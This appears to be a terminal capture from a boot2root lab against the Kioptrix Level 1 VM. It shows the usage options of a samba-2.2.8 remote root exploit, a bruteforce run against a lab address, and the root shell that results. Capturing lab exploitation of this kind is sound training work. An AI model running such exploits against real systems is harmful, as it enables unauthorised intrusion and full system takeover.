 root@kali:~/boot2root/kioptrix_level1/192.168.0.23/exploit# ./10
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./10 [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
root@kali:~/boot2root/kioptrix_level1/192.168.0.23/exploit# ./10 -b 0 192.168.0.23
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
id
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
pwd
/tmp
ls
ifconfig
/bin//sh: ifconfig: command not found